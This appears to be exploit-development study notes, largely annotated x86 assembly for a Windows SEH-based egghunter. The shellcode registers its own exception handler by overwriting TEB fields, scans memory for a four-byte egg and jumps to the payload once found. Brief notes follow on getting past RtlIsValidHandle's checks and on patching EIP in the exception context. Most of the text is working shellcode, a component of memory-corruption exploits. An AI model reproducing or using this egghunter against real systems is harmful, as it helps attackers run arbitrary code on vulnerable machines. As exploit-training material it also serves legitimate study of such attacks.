 Code
start:
jmp get_seh_address
build_exception_record:
pop ecx # exception_handler address
mov eax, 0x74303077 # move "egg" into eax
push ecx # push Handler of _EXCEPTION_REGISTRATION_RECORD struct
push 0xffffffff # push Next of _EXCEPTION_REGISTRATION_RECORD struct
xor ebx, ebx #
mov dword ptr fs:[ebx], esp # overwrite ExceptionList in TEB with ptr to our new _EXCEPTION_REGISTRATION_RECORD
sub ecx, 0x04 # subtract 0x04 from ptr to _exception_handler func
add ebx 0x04 # add 0x04 to ebx
mov dword ptr fs:[ebx], ecx # overwrite StackBase in TEB
is_egg:
push 0x02 #
pop ecx # load 2 into counter
mov edi, ebx # move mem page address into edi
repe scasd # check for "egg"; if page invalid, trigger exception & jump to _exception_handler func
jnz loop_inc_one # "egg" not found, inc ebx and repeat
jmp edi # "egg" found redirect
loop_inc_page:
or bx, 0xfff # if page invalid, exception_handler update eip to point here & move to next page
loop_inc_one:
inc ebx # inc mem page address by 1 byte
jmp is_egg # resume check for "egg"
get_seh_address:
call build_exception_record #
push 0x0c # offset for 3rd arg, ContextRecord in exception_handler
pop ecx # store offset in ecx
mov eax, [esp+ecx] # store ptr to ContextRecord in eax
mov cl, 0xb8 # offset for eip in ContextRecord struct
add dword ptr ds:[eax+ecx], 0x06 # inc eip by 0x06 to point to "or bx, 0xfff" instruction for graceful handle
pop eax # save ret address in eax
add esp, 0x10 # inc esp to clean stack
push eax # push ret value back into stack
xor eax, eax # null out eax to get ExceptionContinueExecution return
ret #
_EXCEPTION_REGISTRATION_RECORD
Next : 0xffffffff
Handler : Ret Address
Problem – RtlIsValidHandle
Functions can read or write to it but the stack is not supposed to contain
executable code. _except_handler function is implemented in the
egghunter located on the stack, we won't pass this check and will not
reach the call to RtlIsValidHandle.
To reach RtlIsValidHandle:
1. RECORD struct memory address > Stack Limit
2. RECORD struct memory address + 0x08 < Stack Base
3. RECORD struct memory address aligned to 4 bytes boundary
4. _except_handler function memory address > Stack Base
_except_handler
IN PEXCEPTION_RECORD ExceptionRecord
IN VOID EstablisherFrame
IN OUT PCONTEXT ContextRecord
IN OUT PDISPATCHER_CONTEXT DispatcherContext
PCONTEXT ContextRecord
...
+0x0b8 Eip : Uint4B
...
Eip is the instruction that triggered the Access
Violation
"except" block to
handle exception gracefully